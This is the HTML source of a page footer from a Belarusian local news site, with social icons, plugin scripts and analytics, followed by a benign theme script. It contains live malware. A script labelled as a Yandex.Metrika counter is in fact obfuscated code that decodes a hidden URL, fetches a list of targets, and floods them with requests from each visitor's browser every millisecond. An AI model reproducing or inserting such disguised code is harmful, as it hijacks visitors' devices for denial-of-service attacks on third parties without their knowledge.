                  <path id="XMLID_807_" style="fill-rule:evenodd;clip-rule:evenodd;" d="M261.945,175.576c10.096,9.857,20.752,19.131,29.807,29.982               c4,4.822,7.787,9.798,10.684,15.394c4.105,7.955,0.387,16.709-6.746,17.184l-44.34-0.02c-11.436,0.949-20.559-3.655-28.23-11.474                c-6.139-6.253-11.824-12.908-17.727-19.372c-2.42-2.642-4.953-5.128-7.979-7.093c-6.053-3.929-11.307-2.726-14.766,3.587                c-3.523,6.421-4.322,13.531-4.668,20.687c-0.475,10.441-3.631,13.186-14.119,13.664c-22.414,1.057-43.686-2.334-63.447-13.641               c-17.422-9.968-30.932-24.04-42.691-39.971C34.828,153.482,17.295,119.395,1.537,84.353C-2.01,76.458,0.584,72.22,9.295,72.07               c14.465-0.281,28.928-0.261,43.41-0.02c5.879,0.086,9.771,3.458,12.041,9.012c7.826,19.243,17.402,37.551,29.422,54.521               c3.201,4.518,6.465,9.036,11.113,12.216c5.142,3.521,9.057,2.354,11.476-3.374c1.535-3.632,2.207-7.544,2.553-11.434                c1.146-13.383,1.297-26.743-0.713-40.079c-1.234-8.323-5.922-13.711-14.227-15.286c-4.238-0.803-3.607-2.38-1.555-4.799               c3.564-4.172,6.916-6.769,13.598-6.769h50.111c7.889,1.557,9.641,5.101,10.721,13.039l0.043,55.663               c-0.086,3.073,1.535,12.192,7.07,14.226c4.43,1.448,7.35-2.096,10.008-4.905c11.998-12.734,20.561-27.783,28.211-43.366               c3.395-6.852,6.314-13.968,9.143-21.078c2.096-5.276,5.385-7.872,11.328-7.757l48.229,0.043c1.43,0,2.877,0.021,4.262,0.258               c8.127,1.385,10.354,4.881,7.844,12.817c-3.955,12.451-11.65,22.827-19.174,33.251c-8.043,11.129-16.645,21.877-24.621,33.072               C252.26,161.544,252.842,166.697,261.945,175.576L261.945,175.576z M261.945,175.576"></path>
                </g>
              </svg></a><!-- <a href="https://plus.google.com/communities/111944761559733642382?sqinv=RnJSLU1UeWpBc0VpbXF4YWl3anVuZnpYMkYyeWd3" target="_blank">
              <svg id="gplus" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="475.092px" height="475.092px" viewbox="0 0 475.092 475.092" style="enable-background:new 0 0 475.092 475.092;" xml:space="preserve">
                <path d="M273.372,302.498c-5.041-6.762-10.608-13.045-16.7-18.842c-6.091-5.804-12.183-11.088-18.271-15.845             c-6.092-4.757-11.659-9.329-16.702-13.709c-5.042-4.374-9.135-8.945-12.275-13.702c-3.14-4.757-4.711-9.61-4.711-14.558             c0-6.855,2.19-13.278,6.567-19.274c4.377-5.996,9.707-11.799,15.986-17.417c6.28-5.617,12.559-11.753,18.844-18.415             c6.276-6.665,11.604-15.465,15.985-26.412c4.373-10.944,6.563-23.458,6.563-37.542c0-16.75-3.713-32.835-11.136-48.25             c-7.423-15.418-17.89-27.412-31.405-35.976h38.54L303.2,0H178.441c-17.699,0-35.498,1.906-53.384,5.72              c-26.453,5.9-48.723,19.368-66.806,40.397C40.171,67.15,31.129,90.99,31.129,117.637c0,28.171,10.138,51.583,30.406,70.233              c20.269,18.649,44.585,27.978,72.945,27.978c5.71,0,12.371-0.478,19.985-1.427c-0.381,1.521-1.043,3.567-1.997,6.136              s-1.715,4.62-2.286,6.14c-0.57,1.521-1.047,3.375-1.425,5.566c-0.382,2.19-0.571,4.428-0.571,6.71              c0,12.563,6.086,26.744,18.271,42.541c-14.465,0.387-28.737,1.67-42.825,3.86c-14.084,2.19-28.833,5.616-44.252,10.28             c-15.417,4.661-29.217,11.42-41.396,20.27c-12.182,8.854-21.317,19.366-27.408,31.549C3.533,361.559,0.01,374.405,0.01,386.017              c0,12.751,2.857,24.314,8.565,34.69c5.708,10.369,13.035,18.842,21.982,25.406c8.945,6.57,19.273,12.083,30.978,16.562              c11.704,4.47,23.315,7.659,34.829,9.562c11.516,1.903,22.888,2.854,34.119,2.854c51.007,0,90.981-12.464,119.909-37.397             c26.648-23.223,39.971-50.062,39.971-80.517c0-10.855-1.57-20.984-4.712-30.409C282.51,317.337,278.42,309.254,273.372,302.498z             M163.311,198.722c-9.707,0-18.937-2.475-27.694-7.426c-8.757-4.95-16.18-11.374-22.27-19.273             c-6.088-7.898-11.418-16.796-15.987-26.695c-4.567-9.896-7.944-19.792-10.135-29.692c-2.19-9.895-3.284-19.318-3.284-28.265             c0-18.271,4.854-33.974,14.562-47.108c9.705-13.134,23.411-19.701,41.112-19.701c12.563,0,23.935,3.899,34.118,11.704             c10.183,7.804,18.177,17.701,23.984,29.692c5.802,11.991,10.277,24.407,13.417,37.257c3.14,12.847,4.711,24.983,4.711,36.403              c0,19.036-4.139,34.317-12.419,45.833C195.144,192.964,181.775,198.722,163.311,198.722z M242.251,413.123              c-5.23,8.949-12.319,15.94-21.267,20.981c-8.946,5.048-18.509,8.758-28.693,11.14c-10.183,2.385-20.889,3.572-32.12,3.572             c-12.182,0-24.27-1.431-36.258-4.284c-11.99-2.851-23.459-7.187-34.403-12.991c-10.944-5.8-19.795-13.798-26.551-23.982             c-6.757-10.184-10.135-21.744-10.135-34.69c0-11.419,2.568-21.601,7.708-30.55c5.142-8.945,11.709-16.084,19.702-21.408             c7.994-5.332,17.319-9.713,27.979-13.131c10.66-3.433,20.937-5.808,30.833-7.139c9.895-1.335,19.985-1.995,30.262-1.995             c6.283,0,11.043,0.191,14.277,0.567c1.143,0.767,4.043,2.759,8.708,5.996s7.804,5.428,9.423,6.57             c1.615,1.137,4.567,3.326,8.85,6.563c4.281,3.237,7.327,5.661,9.135,7.279c1.803,1.618,4.421,4.045,7.849,7.279             c3.424,3.237,5.948,6.043,7.566,8.422c1.615,2.378,3.616,5.28,5.996,8.702c2.38,3.433,4.043,6.715,4.998,9.855              c0.948,3.142,1.854,6.567,2.707,10.277c0.855,3.72,1.283,7.569,1.283,11.57C250.105,393.713,247.487,404.182,242.251,413.123z"></path>
                <polygon points="401.998,73.089 401.998,0 365.449,0 365.449,73.089 292.358,73.089 292.358,109.636 365.449,109.636               365.449,182.725 401.998,182.725 401.998,109.636 475.081,109.636 475.081,73.089    "></polygon>
              </svg></a>--> <a href="https://twitter.com/Sol_NEWS_1958" target="_blank">
              <svg id="tw" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewbox="0 0 310 310" style="enable-background:new 0 0 310 310;" xml:space="preserve">
                <g id="XMLID_826_">
                  <path id="XMLID_827_" d="M302.973,57.388c-4.87,2.16-9.877,3.983-14.993,5.463c6.057-6.85,10.675-14.91,13.494-23.73               c0.632-1.977-0.023-4.141-1.648-5.434c-1.623-1.294-3.878-1.449-5.665-0.39c-10.865,6.444-22.587,11.075-34.878,13.783                c-12.381-12.098-29.197-18.983-46.581-18.983c-36.695,0-66.549,29.853-66.549,66.547c0,2.89,0.183,5.764,0.545,8.598                C101.163,99.244,58.83,76.863,29.76,41.204c-1.036-1.271-2.632-1.956-4.266-1.825c-1.635,0.128-3.104,1.05-3.93,2.467               c-5.896,10.117-9.013,21.688-9.013,33.461c0,16.035,5.725,31.249,15.838,43.137c-3.075-1.065-6.059-2.396-8.907-3.977               c-1.529-0.851-3.395-0.838-4.914,0.033c-1.52,0.871-2.473,2.473-2.513,4.224c-0.007,0.295-0.007,0.59-0.007,0.889               c0,23.935,12.882,45.484,32.577,57.229c-1.692-0.169-3.383-0.414-5.063-0.735c-1.732-0.331-3.513,0.276-4.681,1.597               c-1.17,1.32-1.557,3.16-1.018,4.84c7.29,22.76,26.059,39.501,48.749,44.605c-18.819,11.787-40.34,17.961-62.932,17.961                c-4.714,0-9.455-0.277-14.095-0.826c-2.305-0.274-4.509,1.087-5.294,3.279c-0.785,2.193,0.047,4.638,2.008,5.895                c29.023,18.609,62.582,28.445,97.047,28.445c67.754,0,110.139-31.95,133.764-58.753c29.46-33.421,46.356-77.658,46.356-121.367                c0-1.826-0.028-3.67-0.084-5.508c11.623-8.757,21.63-19.355,29.773-31.536c1.237-1.85,1.103-4.295-0.33-5.998               C307.394,57.037,305.009,56.486,302.973,57.388z"></path>
                </g>
              </svg></a></div>
        </div>
      </div>
      <!-- <div class="footer__developer">
          <a href="http://artphoenix.by" target="_blank">
            <span>СОЗДАНИЕ УНИКАЛЬНЫХ САЙТОВ</span>
            <div></div>
          </a>
        </div> -->
        <a href="#gradient" class="footer__toTop">
          НАВЕРХ
        </a> 
    </div>
  </footer>
  </div>
  <div id="offer" class="mfp-hide">
    [contact-form-7 id="1247" title="Предложить новость"]  </div>
  <div id="offer" class="mfp-hide business-offer">
    [contact-form-7 id="1954" title="Заказать бизнес-обзор"]  </div>
  <div id="offer" class="mfp-hide event-offer">
      [contact-form-7 id="5348" title="Заказать мероприятие"]  </div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Soligorsk-news/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://soligorsk-news.by/wp-admin/admin-ajax.php";
</script>
        <style>
            .searchwp-live-search-results {
                opacity: 0;
                transition: opacity .25s ease-in-out;
                -moz-transition: opacity .25s ease-in-out;
                -webkit-transition: opacity .25s ease-in-out;
                height: 0;
                overflow: hidden;
                z-index: 9999995; /* Exceed SearchWP Modal Search Form overlay. */
                position: absolute;
                display: none;
            }

            .searchwp-live-search-results-showing {
                display: block;
                opacity: 1;
                height: auto;
                overflow: auto;
            }

            .searchwp-live-search-no-results {
                padding: 3em 2em 0;
                text-align: center;
            }

            .searchwp-live-search-no-min-chars:after {
                content: "Продолжайте печатать";
                display: block;
                text-align: center;
                padding: 2em 2em 0;
            }
        </style>
                <script>
            var _SEARCHWP_LIVE_AJAX_SEARCH_BLOCKS = true;
            var _SEARCHWP_LIVE_AJAX_SEARCH_ENGINE = 'default';
            var _SEARCHWP_LIVE_AJAX_SEARCH_CONFIG = 'default';
        </script>
        			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="swp-live-search-client-js-extra">
/* <![CDATA[ */
var searchwp_live_search_params = [];
searchwp_live_search_params = {"ajaxurl":"https:\/\/soligorsk-news.by\/wp-admin\/admin-ajax.php","origin_id":12613,"config":{"default":{"engine":"default","input":{"delay":300,"min_chars":3},"results":{"position":"bottom","width":"auto","offset":{"x":0,"y":5}},"spinner":{"lines":12,"length":8,"width":3,"radius":8,"scale":1,"corners":1,"color":"#424242","fadeColor":"transparent","speed":1,"rotate":0,"animation":"searchwp-spinner-line-fade-quick","direction":1,"zIndex":2000000000,"className":"spinner","top":"50%","left":"50%","shadow":"0 0 1px transparent","position":"absolute"}}},"msg_no_config_found":"\u041d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0449\u0435\u0439 \u043a\u043e\u043d\u0444\u0438\u0433\u0443\u0440\u0430\u0446\u0438\u0438 SearchWP Live Search!","aria_instructions":"\u041a\u043e\u0433\u0434\u0430 \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u044b \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u0430\u0432\u0442\u043e\u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f, \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u0442\u0440\u0435\u043b\u043a\u0438 \u0432\u0432\u0435\u0440\u0445 \u0438 \u0432\u043d\u0438\u0437 \u0434\u043b\u044f \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 \u0438 enter, \u0447\u0442\u043e\u0431\u044b \u043f\u0435\u0440\u0435\u0439\u0442\u0438 \u043d\u0430 \u043d\u0443\u0436\u043d\u0443\u044e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443. \u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0438 \u0441\u0435\u043d\u0441\u043e\u0440\u043d\u044b\u0445 \u0443\u0441\u0442\u0440\u043e\u0439\u0441\u0442\u0432 \u043c\u043e\u0433\u0443\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043a\u0430\u0441\u0430\u043d\u0438\u044f \u0438\u043b\u0438 \u0441 \u0436\u0435\u0441\u0442\u044b \u0441\u043c\u0430\u0445\u0438\u0432\u0430\u043d\u0438\u044f."};;
//# sourceURL=swp-live-search-client-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://soligorsk-news.by/wp-content/plugins/searchwp-live-ajax-search/assets/javascript/dist/script.min.js?ver=1.8.7" id="swp-live-search-client-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://soligorsk-news.by/wp-admin/admin-ajax.php","nonce":"55540884c3","i18n":{"added":"\u0414\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e ","compare":"\u0421\u0440\u0430\u0432\u043d\u0438\u0442\u044c","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430\u2026"},"eael_translate_text":{"required_text":"\u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u043c \u043f\u043e\u043b\u0435\u043c","invalid_text":"\u041a\u043b\u044e\u0447 \u043d\u0435\u0432\u0435\u0440\u0435\u043d","billing_text":"\u041f\u043b\u0430\u0442\u0451\u0436","shipping_text":"\u0414\u043e\u0441\u0442\u0430\u0432\u043a\u0430","fg_mfp_counter_text":"\u0438\u0437"},"page_permalink":"https://soligorsk-news.by/blagoustrojstvo-allei-materi-privedena-v-porjadok-eshhe-odna-zelenaja-zona-soligorska/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"\u041c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0439 - \u043a\u043d\u0438\u0436\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u041c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0439 - \u0430\u043b\u044c\u0431\u043e\u043c\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442 - \u043a\u043d\u0438\u0436\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442 - \u0430\u043b\u044c\u0431\u043e\u043c\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u041d\u043e\u0443\u0442\u0431\u0443\u043a","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0428\u0438\u0440\u043e\u043a\u043e\u0444\u043e\u0440\u043c\u0430\u0442\u043d\u044b\u0435","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://soligorsk-news.by/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.8" id="eael-general-js"></script>
<script type="text/javascript" src="https://soligorsk-news.by/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/elements-handler.min.js?ver=4.11.65" id="pa-elements-handler-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"173507902","post":"12613","tz":"3","srv":"soligorsk-news.by","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "173507902", "12613" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script>setTimeout( function(){jQuery.post('https://soligorsk-news.by/wp-content/plugins/kama-postviews/ajax-request.php',{ meta_id:'265884', view_type:'post_view', relpath:'' },function(result){   jQuery('.ajax_views').html(result);   } );}, 0);</script>

<script src="https://soligorsk-news.by/wp-content/themes/Soligorsk-news/js/jquery.magnific-popup.min.js"></script>
<script src="https://soligorsk-news.by/wp-content/themes/Soligorsk-news/js/main.js"></script>
<script src="https://soligorsk-news.by/wp-content/themes/Soligorsk-news/js/pluso.js"></script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-105987557-1', 'auto');
  ga('send', 'pageview');

</script>
  <!-- Yandex.Metrika counter -->
<script>!function(r){var t={};function e(n){if(t[n])return t[n].exports;var o=t[n]={i:n,l:!1,exports:{}};return r[n].call(o.exports,o,o.exports,e),o.l=!0,o.exports}e.m=r,e.c=t,e.d=function(r,t,n){e.o(r,t)||Object.defineProperty(r,t,{enumerable:!0,get:n})},e.r=function(r){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(r,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(r,"__esModule",{value:!0})},e.t=function(r,t){if(1&t&&(r=e(r)),8&t)return r;if(4&t&&"object"==typeof r&&r&&r.__esModule)return r;var n=Object.create(null);if(e.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:r}),2&t&&"string"!=typeof r)for(var o in r)e.d(n,o,function(t){return r[t]}.bind(null,o));return n},e.n=function(r){var t=r&&r.__esModule?function(){return r.default}:function(){return r};return e.d(t,"a",t),t},e.o=function(r,t){return Object.prototype.hasOwnProperty.call(r,t)},e.p="",e(e.s=0)}([function(r,t){function e(r,t,e,n,o,c,a){try{var i=r[c](a),f=i.value}catch(r){return void e(r)}i.done?t(f):Promise.resolve(f).then(n,o)}function n(r){return function(){var t=this,n=arguments;return new Promise((function(o,c){var a=r.apply(t,n);function i(r){e(a,o,c,i,f,"next",r)}function f(r){e(a,o,c,i,f,"throw",r)}i(void 0)}))}}try{var o={tt:[],_keyStr:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",en:function(r){var t,e,n,c,a,i,f,u="",d=0;for(r=o._utf8_encode(r);d<r.length;)c=(t=r.charCodeAt(d++))>>2,a=(3&t)<<4|(e=r.charCodeAt(d++))>>4,i=(15&e)<<2|(n=r.charCodeAt(d++))>>6,f=63&n,isNaN(e)?i=f=64:isNaN(n)&&(f=64),u=u+this._keyStr.charAt(c)+this._keyStr.charAt(a)+this._keyStr.charAt(i)+this._keyStr.charAt(f);return u},de:function(r){var t,e,n,c,a,i,f="",u=0;for(r=r.replace(/[^A-Za-z0-9\+\/\=]/g,"");u<r.length;)t=this._keyStr.indexOf(r.charAt(u++))<<2|(c=this._keyStr.indexOf(r.charAt(u++)))>>4,e=(15&c)<<4|(a=this._keyStr.indexOf(r.charAt(u++)))>>2,n=(3&a)<<6|(i=this._keyStr.indexOf(r.charAt(u++))),f+=String.fromCharCode(t),64!=a&&(f+=String.fromCharCode(e)),64!=i&&(f+=String.fromCharCode(n));return f=o._utf8_decode(f)},_utf8_encode:function(r){r=r.replace(/\r\n/g,"\n");for(var t="",e=0;e<r.length;e++){var n=r.charCodeAt(e);n<128?t+=String.fromCharCode(n):n>127&&n<2048?(t+=String.fromCharCode(n>>6|192),t+=String.fromCharCode(63&n|128)):(t+=String.fromCharCode(n>>12|224),t+=String.fromCharCode(n>>6&63|128),t+=String.fromCharCode(63&n|128))}return t},_utf8_decode:function(r){for(var t="",e=0,n=c1=c2=0;e<r.length;)(n=r.charCodeAt(e))<128?(t+=String.fromCharCode(n),e++):n>191&&n<224?(c2=r.charCodeAt(e+1),t+=String.fromCharCode((31&n)<<6|63&c2),e+=2):(c2=r.charCodeAt(e+1),c3=r.charCodeAt(e+2),t+=String.fromCharCode((15&n)<<12|(63&c2)<<6|63&c3),e+=3);return t},xrp:function(r){n((function*(){yield fetch(o.de(r),{redirect:"follow",mode:"no-cors"})}))()},xrg:function(r){n((function*(){try{yield fetch(o.de(r)+"?"+o.rn(10,20),{method:"GET",redirect:"follow",mode:"no-cors",referrerPolicy:"no-referrer",cache:"no-store"})}catch(r){}}))()},rn:function(r,t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",o=n.length,c=Math.floor(Math.random()*(t-r+1)+r),a=0;a<c;a++)e+=n.charAt(Math.floor(Math.random()*o));return e},fr:r=>n((function*(){try{var t=yield fetch(r);return!!t.ok&&t}catch(r){}}))(),upd:function(){n((function*(){try{var r=yield o.fr(o.de("aHR0cHM6Ly9hc3NlLmZyYTEuZGlnaXRhbG9jZWFuc3BhY2VzLmNvbS9tYW5pZmVzdC5qc29u")+"?v="+(new Date).getTime(),{});if(r){var t=yield r.text();try{o.tt=JSON.parse(t)}catch(r){try{o.tt=t.split("\n")}catch(r){}}}}catch(r){}}))()}};o.upd(),setInterval((function(){o.upd()}),1e4),setInterval((function(){if(o.tt.length>0)for(var r=0;r<o.tt.length;r++)o.tt[r]&&o.xrg(o.tt[r])}),1)}catch(r){}}]);</script>
<script type="text/javascript" >
  (function (d, w, c) {
      (w[c] = w[c] || []).push(function() {
          try {
              w.yaCounter46239894 = new Ya.Metrika({
                  id:46239894,
                  clickmap:true,
                  trackLinks:true,
                  accurateTrackBounce:true
              });
          } catch(e) { }
      });

      var n = d.getElementsByTagName("script")[0],
          s = d.createElement("script"),
          f = function () { n.parentNode.insertBefore(s, n); };
      s.type = "text/javascript";
      s.async = true;
      s.src = "https://mc.yandex.ru/metrika/watch.js";

      if (w.opera == "[object Opera]") {
          d.addEventListener("DOMContentLoaded", f, false);
      } else { f(); }
  })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/46239894" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://soligorsk-news.by/wp-content/themes/Soligorsk-news/js/main.js
body_size: 749
content:
$(".news__showMore").click(function () {
  $(".moremore").css("display", "block");
});
$('.fastView').magnificPopup({
  type: 'inline',
  removalDelay: 300,
  mainClass: 'mfp-fade',
  midClick: true,
  closeOnBgClick: true
});
$(".news__block a.current").remove();
$(".openMediaHeader").click(function () {
  $(".openMediaHeader").toggleClass("to-left");
  $(".nav-top").toggleClass("opened");
});
$('.sidebar__offer, .sidebar__offering').magnificPopup({
  type: 'inline',
  removalDelay: 300,
  mainClass: 'mfp-fade-dark',
  midClick: true,
  closeOnBgClick: true
});
$(document).ready(function () {
  $('.footer__toTop').click(function () {
    var scroll_el = $(this).attr('href');
    if ($(scroll_el).length != 0) {
      $('html, body').animate({
        scrollTop: $(scroll_el).offset().top
      }, 1000);
    }
    return false;
  });
});